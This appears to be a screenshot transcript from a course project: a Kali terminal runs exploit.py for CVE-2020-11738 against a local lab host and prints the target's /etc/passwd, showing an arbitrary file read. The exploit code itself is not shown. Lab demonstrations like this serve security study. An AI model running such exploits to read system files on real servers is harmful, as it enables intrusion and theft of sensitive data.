 ┌──(root㉿kali)-[~/cs5331_project/CVE-2020-11738]
└─# python exploit.py -u http://cve-2020-11738.local/ -f /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false